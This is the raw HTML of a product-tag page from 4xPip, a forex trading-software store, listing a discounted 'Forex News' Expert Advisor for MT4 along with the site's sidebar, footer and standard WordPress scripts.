	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT4 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT4 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 4.77 out of 5"><span style="width:95.4%">Rated <strong class="rating">4.77</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20227" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20227" class="screen-reader-text">
			</span>
</li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-26" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Search</h3>
</div><div id="block-32" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://4xpip.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-4" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-4" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-16" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Product Categories</h3>
</div><div id="block-13" class="sidebar-box widget_block clr"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/uncategorized/"><span class="wc-block-product-categories-list-item__name">Uncategorized</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/free/"><span class="wc-block-product-categories-list-item__name">Free</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">55</span><span class="screen-reader-text">55 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/"><span class="wc-block-product-categories-list-item__name">MT4</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">64</span><span class="screen-reader-text">64 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/customized-bots/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">49</span><span class="screen-reader-text">49 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/"><span class="wc-block-product-categories-list-item__name">MT5</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/customized-bots-mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/premium/"><span class="wc-block-product-categories-list-item__name">Premium</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>			</ul></div></div><div id="block-52" class="sidebar-box widget_block clr">
<ul class="wp-block-list">
<li></li>
</ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#dfacbaada9b6bcbaac9feba7afb6aff1bcb0b2" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/4xpip.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;forex factory calendar&amp;rdquo;","@id":"https:\/\/4xpip.com\/product-tag\/forex-factory-calendar\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"bd5aad2f3e"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"bd5aad2f3e"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
